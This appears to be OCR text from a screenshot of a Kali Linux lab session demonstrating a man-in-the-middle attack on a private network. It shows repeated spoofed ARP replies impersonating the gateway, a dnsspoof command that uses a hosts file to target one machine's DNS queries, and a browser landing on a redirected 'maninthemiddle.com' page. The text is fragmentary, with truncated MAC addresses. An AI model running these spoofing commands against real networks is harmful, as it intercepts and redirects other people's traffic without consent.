 Not Secure maninthemiddle.com
2
Hello world
3 qterminal
12:43 PM
root@kali: ~
Help
43:68:4:f9 0806 42: arp reply 192.168.43.1 is-at 8:0:27
43:68:4:f9 0806 42: arp reply 192.168.43.1 is-at 8:0:27
43:68:4:f9 0806 42: arp reply 192.168.43.1 is-at 8:0:27
43:68:4:f9 0806 42: arp reply 192.168.43.1 is-at 8:0:27
43:68:4:f9 0806 42: arp reply 192.168.43.1 is-at 8:0:27
43:68:4:f9 0806 42: arp reply 192.168.43.1 is-at 8:0:27
43:68:4:f9 0806 42: arp reply 192.168.43.1 is-at 8:0:27
kali:/home/kali
File Actions Edit View Help
KALI
(root💀kali)-[/home/kali]
# vi Desktop/spoofhosts.txt
(root💀kali)-[/home/kali]
#
(root💀kali)-[/home/kali]
# dnsspoof -f Desktop/spoofhosts.txt host 192.168.43.5 and udp port 53
dnsspoof: listening on eth0 [host 192.168.43.5 and udp port 53]
192.168.43.5.51309 > 192.168.43.1.53:  41876+ A? www.google.com
192.168.43.5.51309 > 192.168.43.1.53:  41876+ A? www.google.com
192.168.43.5.30781 > 192.168.43.1.53:  1422+ A? www.gstatic.com
192.168.43.5.30781 > 192.168.43.1.53:  1422+ A? www.gstatic.com
192.168.43.5.5524 > 192.168.43.1.53:  25132+ A? maninthemiddle.com
192.168.43.5.5524 > 192.168.43.1.53:  25132+ A? maninthemiddle.com
Left ⌘